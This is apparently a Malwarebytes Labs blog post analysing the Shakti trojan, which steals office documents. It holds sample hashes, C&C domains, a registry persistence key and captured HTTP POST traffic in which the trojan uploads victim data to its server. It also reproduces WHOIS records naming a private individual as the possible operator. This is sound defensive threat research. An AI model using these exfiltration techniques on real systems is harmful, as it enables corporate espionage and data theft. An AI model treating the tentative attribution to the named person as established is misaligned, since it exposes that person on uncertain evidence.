# **Shakti Trojan: Document Thief**

**blog.malwarebytes.com**[/threat-analysis/2016/08/shakti-trojan-stealing-documents/](https://blog.malwarebytes.com/threat-analysis/2016/08/shakti-trojan-stealing-documents/)

#### Malwarebytes Labs **August 15, 2016** August 15, 2016



While some ransomware (i.e. Chimera) give bogus threats about stealing and releasing private files, there are other malware families that in fact have made this possibility a reality.

Recently, Bleeping Computer published [a short article](http://www.bleepingcomputer.com/news/security/new-information-stealing-trojan-steals-and-uploads-corporate-files/) about an unrecognized Trojan that grabs documents from the attacked computer and uploads them into a malicious server. Looking at the characteristics of the tool, we suspect that it has been prepared for the purpose of corporate espionage. So far, no AV has given any meaningful identification to this malware—it is detected under generic names. Since not much is known about its internals, we decided to take a closer look.

In the unpacked core we found strings suggesting that the authors named the project *Shakti,* which means "power" in Hindi or may also be a reference to the [Shakti goddess](https://en.wikipedia.org/wiki/Shakti). That's why we refer to this malware as Shakti Trojan.

This post is a part 1 of the research – giving a short glimpse at the malware's abilities as well [as describing it's background and possible attribution. See also the part 2: Shakti Trojan:](https://blog.malwarebytes.com/threat-analysis/2016/08/shakti-trojan-technical-analysis/) Technical Analysis.

### **Analyzed samples**Recent sample mentioned by Bleeping Computer (submitted to VirusTotal 1st August 2016):

[b1380af637b4011e674644e0a1a53a64](https://www.virustotal.com/en/file/d6d64c61dada8b5ccfa970356057a6c2c7697f084922744c5a2e29aff079647b/analysis/1470314447/): main executable

- [bc05977b3f543ac1388c821274cbd22e](https://www.virustotal.com/en/file/490974f9bbca168dbb3e2ca6552a2701e18cb09f29232b12ce4dfe0aa7ff342c/analysis/1471098701/): Carrier.dll
- o [7d0ebb99055e931e03f7981843fdb540:](https://www.virustotal.com/en/file/343630542a5c402c6b02482bcbcdc258385606e74f11ecb7ab9c545031383179/analysis/1471098641/) Payload.dll
- C&C: web4solution.net

Other found samples:

- [8ea35293cbb0712a520c7b89059d5a2a:](https://www.virustotal.com/en/file/978bbaf56ad70b34f06531de0b4fc0ee1c419a0ea039ca5d6b5840f029b884de/analysis/) submitted to VirusTotal in 2013 C&C: securedesignus.com
- [6992370821f8fbeea4a96f7be8015967](https://www.virustotal.com/en/file/7aafb633f1081528726eb65925e56f712bbaf42f7463f108f8b7b38c281026f4/analysis/): submitted to VirusTotal in 2014 C&C: securedesignuk.com
- [d9181d69c40fc95d7d27448f5ece1878:](https://www.virustotal.com/en/file/81cc4d4f04afd6409e5953a49c59e85a81b865d309dc698facf9c7b890089479/analysis/) submitted to VirusTotal in 2015 CnC: web4solution.net

### **Behavioral analysis**

Like most malware, Shakti Trojan comes packed inside the loader executable with an icon added:



After being deployed, it runs silently.

We will not see it on the list of running processes because it uses the disguise of a browser. It deploys a legitimate process and injects itself inside.

Below we can see the traffic generated by this malware, injected inside *firefox.exe*:

| <b>Process</b>                                         | PID.                             | Protocol        | Remote Address | Remote Port  | <b>State</b>       | Sent P              | Sent Bytes |         | <b>Revd Packets</b> | Royd Bytes |         |
|--------------------------------------------------------|----------------------------------|-----------------|----------------|--------------|--------------------|---------------------|------------|---------|---------------------|------------|---------|
| $\blacksquare$ [System Proc 0]                         |                                  | TCP.            | 75.98.32.104   | 80           | TIME WAIT          |                     |            |         |                     |            |         |
| <b>EX</b> [System Proc 0]                              |                                  | TCP             | 75.98.32.104   | 80           | <b>TIME WAIT</b>   | 18                  |            | 287 752 |                     | 10         | 4 6 24  |
| firefox.exe<br>e.                                      | 3000                             | TCP.            | 75.98.32.104   | 80           | ESTABLISHED        | 8                   |            | 13766   |                     | 5          | 2 3 2 0 |
|                                                        |                                  |                 |                |              |                    |                     |            |         |                     |            |         |
| firefox.exe: 3000 Properties                           |                                  |                 |                |              | $\Box$             | $\parallel$ X<br>æ, |            |         |                     |            |         |
| Image                                                  | Performance<br>Performance Graph |                 |                |              |                    | <b>Threads</b>      |            |         |                     |            |         |
| TCP/IP                                                 |                                  | <b>Security</b> | Environment    |              | Job                | <b>Strings</b>      |            |         |                     |            |         |
| V Resolve addresses                                    |                                  |                 |                |              |                    |                     |            |         |                     |            |         |
| ∸<br>Prot<br><b>Local Address</b><br>Remote Address    |                                  |                 |                | <b>State</b> |                    |                     |            |         |                     |            |         |
| <b>TCP</b><br>testmachine:49<br>webhostserver.biz:http |                                  |                 |                |              | <b>ESTABLISHED</b> |                     |            |         |                     |            |         |The Trojan achieves persistence either by installing itself as a service or, if it failed, by adding a key to autorun:

```
AT HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
 V igfxtray
```
c:\users\tester\desktop\trojan\_doxer.exe

The atypical feature is that it doesn't try to hide the original file by moving it into a new location. Instead, it prevents users from accessing or removing it. To achieve this, it opens its own file for reading.

#### **Network communication**

The Trojan passes the data to its C&C server as a HTTP POST request (URL pattern: *http://[ CnC address]/external/update*). It also uses headers of [MSMQ](https://msdn.microsoft.com/en-us/library/ms711472%28v=vs.85%29.aspx) protocol.

It beacons to the server by sending basic info collected about the victim system. When it gets a response, it uploads the list of all the installed programs:

```
Stream Content
POST /external/update HTTP/1.1
Accept: text/plain
Content-Type: application/octet-stream
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: web4solution.net
Content-Length: 53
Cache-Control: no-cache
MSMQ5.......MSMQ.......TESTMACHINEMSMQ........testerHTTP/1.1 200 OK
Server: nginx/1.1.19
Date: Sat, 13 Aug 2016 16:09:43 GMT
Content-Type: application/octet-stream
Content-Length: 44
Connection: keep-alive
Status: 200 OK
Content-Disposition: attachment
Content-Transfer-Encoding: binary
Cache-Control: private
X-UA-Compatible: IE=Edge, chrome=1
ETag: "6055668bca931c43715ae28d02013a7c"
X-Request-Id: c0d4a279adf85ed1ae594f2a37f12da9
X-Runtime: 0.013903
X-Rack-Cache: invalidate, pass
MSMQ,.......c909cfc3a3b6c2820e5f225cecdd8f83POST /external/update HTTP/1.1
Accept: text/plain
Content-Type: application/octet-stream
Ex-TagID: c909cfc3a3b6c2820e5f225cecdd8f83
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: web4solution.net
Content-Length: 7557
Cache-Control: no-cache
\Explorer.EXEMSMQ`.......MSMQ............MSMQ........taskhost.exeMSMQ,.......C:\Windows\system32<br>\taskhost.exeMSMQ`.......MSMQ...........MSMQ........VBoxTray.exeMSMQ,.......C:\Windows\System32
\VBoxTray.exeMSMQy.......MSMQ...........MSMQ........jusched.exeMSMQF.......C:\Proqram Files\Common
```
After passing this initial data, the main mission starts: uploading all the files with the desired extensions. Everything is transmitted as open text. First goes the file name, then its full content:```
Stream Content
```

```
MSMQ............POST /external/update HTTP/1.1
Accept: text/plain
Content-Type: application/octet-stream
Ex-TagID: c909cfc3a3b6c2820e5f225cecdd8f83
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: web4solution.net
Content-Length: 468398
Cache-Control: no-cache
MSMQ.%......MSMQ........SIG.txtMSMQ........SIG.txtMSMQ|%......ASPack 1.00b
64
60 E8 ?? ?? ?? ?? 5D 81 ED 92 1A 44 00 B8 8C 1A
44 00 03 C5 2B 85 CD 1D 44 00 89 85 D9 1D 44 00
80 BD C4 1D 44 00 00 75 15 FE 85 C4 1D 44 00 E8
1D 00 00 00 E8 D5 01 00 00 E8 6A 02 00 00 8B 85
ASPack 1.01b
64
60 E8 ?? ?? ?? ?? 5D 81 ED D2 2A 44 00 B8 CC 2A
44 00 03 C5 2B 85 A5 2E 44 00 89 85 B1 2E 44 00
80 BD 9C 2E 44 00 00 75 15 FE 85 9C 2E 44 00 E8
1D 00 00 00 E8 E4 01 00 00 E8 7A 02 00 00 8B 85
ASPack 1.02a
```
### **A look inside**

Looking at the code we can find more about the goals which authors wanted to achieve and their development environment.

The main executable is a loader responsible for unpacking and deploying the core malicious modules: Carrier.dll and Payload.dll. (More details about them will be described in the next post.)

Both DLLs comes with paths to debug symbols. They reveal folders structure on the development machine:

```
E:\Projects\ComplexStatement\Shakti\Code\Carrier\Release\Carrier.pdb
```
E:\Projects\ComplexStatement\Shakti\Code\Payload\Release\Payload.pdb

Both modules are written in Visual C++ and clearly belong to the same project, named *Shakti*.*Payload.dll* comes with a hardcoded list of the extensions, for which the bot is looking:

| .data:10012EE8 | align 10h         |             |
|----------------|-------------------|-------------|
| .data:10012EF0 | dd offset aDoc 0  | "doc"       |
| .data:10012EF4 | dd offset aDoc    | $"$ DOC $"$ |
| .data:10012EF8 | dd offset aDocx   | "docx"      |
| .data:10012EFC | dd offset aDocx 0 | "DOCX"      |
| .data:10012F00 | dd offset aPpt 0  | "ppt"       |
| .data:10012F04 | dd offset aPpt    | "PPT"       |
| .data:10012F08 | dd offset aPptx   | "pptx"      |
| .data:10012F0C | dd offset aPptx_0 | "PPTX"      |
| .data:10012F10 | dd offset aXls 0  | "xls"       |
| .data:10012F14 | dd offset aXls    | "XLS"       |
| .data:10012F18 | dd offset aXlsx   | "xlsx"      |
| .data:10012F1C | dd offset aXlsx 0 | "XLSX"      |
| .data:10012F20 | dd offset aTxt 0  | "txt"       |
| .data:10012F24 | dd offset aTxt    | "TXT"       |
| .data:10012F28 | dd offset aRtf 0  | "rtf"       |
| .data:10012F2C | dd offset aRtf    | "RTF"       |
| .data:10012F30 | dd offset aPdf 0  | "pdf"       |
| .data:10012F34 | dd offset aPdf    | "PDF"       |
| .data:10012F38 | dd offset aSql 0  | "sql"       |
| .data:10012F3C | dd offset aSql    | "SQL"<br>ţ  |
| .data:10012F40 | dd offset aInp_0  | "inp"       |
| .data:10012F44 | dd offset aInp    | "INP"       |
| .data:10012F48 | db<br>Ø           |             |
|                |                   |             |

Clearly authors were interested in stealing documents. Majority of them are linked to MS Office packet:

[inp](http://filext.com/file-extension/INP), sql, pdf, rtf, txt, xlsx, xls, pptx, ppt, docx, doc

Most of the malware fingerprints a victim system, but rarely are they as precise in recognizing details as this Trojan is. It comes with a long list of Windows versions, including special editions: Cluster Server Edition, Datacenter Edition, Compute Cluster Edition, Advanced Server, and more:|                                  | Address                    | Length     | <b>Type</b> | String                                              |
|----------------------------------|----------------------------|------------|-------------|-----------------------------------------------------|
| 's'                              | rdata:10010648             | 0000000F C |             | <b>Windows Vista</b>                                |
| 's'                              | rdata:10010658             | 00000015 C |             | Windows Server 2008                                 |
| $\overline{\mathbf{s}^{\prime}}$ | rdata:10010670.            | 0000000B C |             | Windows <sub>7</sub>                                |
| 's'                              | .rdata:1001067C            | 00000018 C |             | Windows Server 2008 R2                              |
| $\overline{\mathbf{s}^2}$        | rdata:10010694.            | 0000000F C |             | GetProductInfo                                      |
| $\overline{\mathbf{s}}$          | .rdata:100106A4            | 00000011 C |             | <b>Ultimate Edition</b>                             |
| 's'                              | .rdata:100106B8            | 0000000D C |             | Professional                                        |
| 's'                              | rdata:100106C8.            | 00000015 C |             | Home Premium Edition                                |
| $\overline{\mathbf{s}}$          | .rdata:100106E0            | 00000013 C |             | <b>Home Basic Edition</b>                           |
| $\overline{\mathbf{s}}$          | rdata:100106F4.            | 00000013 C |             | <b>Enterprise Edition</b>                           |
| $^{\circ}$ s'                    | rdata:10010708.            | 00000011 C |             | <b>Business Edition</b>                             |
| $\overline{\mathbf{s}'}$         | .rdata:1001071C 00000010 C |            |             | <b>Starter Edition</b>                              |
| $^5S^2$                          | .rdata:1001072C 00000017 C |            |             | <b>Cluster Server Edition</b>                       |
| "s"                              | .rdata:10010744            | 00000013 C |             | <b>Datacenter Edition</b>                           |
| 's'                              | .rdata:10010758            | 00000027 C |             | Datacenter Edition (core installation)              |
| $^{\circ}$ s'                    | .rdata:10010780            | 00000027 C |             | <b>Enterprise Edition (core installation)</b>       |
| "s"                              | .rdata:100107A8            | 0000002D C |             | <b>Enterprise Edition for Itanium-based Systems</b> |
| "s"                              | .rdata:100107D8            | 00000016 C |             | <b>Small Business Server</b>                        |
| "s"                              | .rdata:100107F0            | 00000026 C |             | <b>Small Business Server Premium Edition</b>        |
| "s"                              | .rdata:10010818            | 00000011 C |             | <b>Standard Edition</b>                             |
| 's'                              | .rdata:1001082C            | 00000025 C |             | <b>Standard Edition (core installation)</b>         |
| 's'                              | rdata:10010854.            | 00000013 C |             | <b>Web Server Edition</b>                           |
| 's'                              | rdata:10010868             | 00000019 C |             | Windows Server 2003 R2,                             |
| $^{\circ}$ s'                    | rdata:10010884.            | 0000001C C |             | Windows Storage Server 2003                         |
| 's'                              | rdata:100108A0.            | 00000024 C |             | Windows XP Professional x64 Edition                 |
| 's'                              | .rdata:100108C4 00000016 C |            |             | Windows Server 2003,                                |
| $^{\circ}$ s'                    | .rdata:100108DC 0000002D C |            |             | Datacenter Edition for Itanium-based Systems        |
| 's'                              | .rdata:1001090C 00000017 C |            |             | Datacenter x64 Edition                              |
| 's'                              | rdata:10010924.            | 00000017 C |             | <b>Enterprise x64 Edition</b>                       |
| 's'                              | .rdata:1001093C 00000015 C |            |             | Standard x64 Edition                                |
| $^{\circ}$ s'                    | .rdata:10010954            | 00000018 C |             | <b>Compute Cluster Edition</b>                      |
| 's'                              | .rdata:1001096C 0000000C C |            |             | <b>Web Edition</b>                                  |
| 's'                              | rdata:10010978.            | 0000000C C |             | <b>Windows XP</b>                                   |
| 's'                              | rdata:10010984.            | 0000000D C |             | <b>Home Edition</b>                                 |
| 's'                              | rdata:10010994.            | 0000000E C |             | Windows 2000                                        |
| "s"                              | .rdata:100109A4            | 00000012 C |             | Datacenter Server                                   |
| 's'                              | rdata:100109B8.            | 00000010 C |             | <b>Advanced Server</b>                              |
| "s"                              | .rdata:100109C8            | 00000007 C |             | Server                                              |
| 's'                              | .rdata:100109D4            | 0000000CC  |             | (build %d)                                          |

The lack of Windows 8 and 10 is notable on that hardcoded list. It may suggest that the payload is old, written before the release of those systems. Windows 8 was released in October 2012. Compilation timestamps of the main elements: Carrier.dll and Payload.dll point to February 2012. We can never be sure if the compilation date is not spoofed, but since those two facts match together, it is worth considering that this Trojan may have been created in 2012.

### **Tracing attribution**

The domain used as a C&C, *web4solution.net*, is registered in India.

*Source of the record: <http://www.enom.com/whois/web4solution-net.html>*Domain Name: WEB4SOLUTION.NET Registry Domain ID: 1849383819 DOMAIN NET-VRSN Registrar WHOIS Server: whois.netearthone.com Registrar URL: http://www.netearthone.com Updated Date: 2015-03-05T05:00:59Z Creation Date: 2014-03-06T15:43:43Z Registrar Registration Expiration Date: 2016-03-06T15:43:43Z Registrar: NetEarth One, Inc. Registrar IANA ID: 1005 Registrar Abuse Contact Email: abuse-whois-field@netearthone.com

Registrar Abuse Contact Phone: +44 02030 26 99 87 Domain Status: clientTransferProhibited (http://icann.org/epp#clientTransferProhibited) Registry Registrant ID: Registrant Name: Ashraf Ahmed Registrant Organization: Ashraf Registrant Street: Janak puri Registrant City: New Delhi Registrant State/Province: New Delhi Registrant Postal Code: 110058 Registrant Country: IN Registrant Phone: +91.25185183 Registrant Phone Ext: Registrant Fax: Registrant Fax Ext: Registrant Email: ashrafahmed2882@yahoo.com

Interestingly, the same person was also an owner of the previously found C&Cs:

#### *securedesignuk.com* from sample: [6992370821f8fbeea4a96f7be8015967](https://www.virustotal.com/en/file/7aafb633f1081528726eb65925e56f712bbaf42f7463f108f8b7b38c281026f4/analysis/)

#### *Source of the record: <http://domainbigdata.com/name/ashraf%20ahmed>*

| <b>Domain Name</b> | <b>Create Date</b> | Registrar       |
|--------------------|--------------------|-----------------|
| securedesignuk.com | 2011-12-20         | netearthone.com |

#### *securedesignus.com* from sample: [8ea35293cbb0712a520c7b89059d5a2a](https://www.virustotal.com/en/file/978bbaf56ad70b34f06531de0b4fc0ee1c419a0ea039ca5d6b5840f029b884de/analysis/)

*Source of the record: <https://who.is/whois/securedesignus.com>*| securedesignus.com<br>whois information |              |             |             |  |  |  |
|-----------------------------------------|--------------|-------------|-------------|--|--|--|
| <b>Whois</b>                            | Website Info | DNS Records | Diagnostics |  |  |  |

| Registrar Data                                                                           |
|------------------------------------------------------------------------------------------|
| Registration Service Provided By: RailsPlayground.com<br>Domain Name: SECUREDESIGNUS.COM |
| Registrant:<br>Ashraf                                                                    |
| Ashraf Ahned<br>(ashrafahned2882@yahoo.con)                                              |
| Janak puri                                                                               |
| New Delhi                                                                                |
| New Delhi,110058                                                                         |
| ΙN                                                                                       |
| Tel. +91.25185183                                                                        |
|                                                                                          |
| Creation Date: 28-Jun-2010                                                               |
| Expiration Date: 28-Jun-2013                                                             |

Indian attribution is possible, matching the Indian name of the Trojan.

Additionally, two of the C&C domains: *web4solution.net* and *securedesignuk.com* have been found using the same certificate – that confirms being owned by the same actor over years:

| <b>SHA-1</b>                             | <b>First</b> | Last       | <b>IP Addresses</b>           |
|------------------------------------------|--------------|------------|-------------------------------|
| d6f5b3d6b11c184de32405dad59696c96d5035f0 | 2013-10-30   | 2016-08-08 | 69.25.136.107<br>75.98.32.104 |

## **Conclusion**

Shakti Trojan is very small and it seems to be written solely for the purpose of document stealing. So far we don't have any information suggesting that this attack is widespread. The application is not new, yet it escaped from the radar and hasn't been described so far. Its signature doesn't match any known commodity malware. The only found trace points to the [malware were observed in 2014 by DrWeb and given a generic name,](http://vms.drweb.ru/virus/?i=3793941&virus_name=Trojan.DownLoader11.5634)

Trojan.DownLoader11.5634. However, the name doesn't describe the real functionality: uploading rather than downloading.

It is possible that this tool was designed exclusively for small operations of corporate espionage.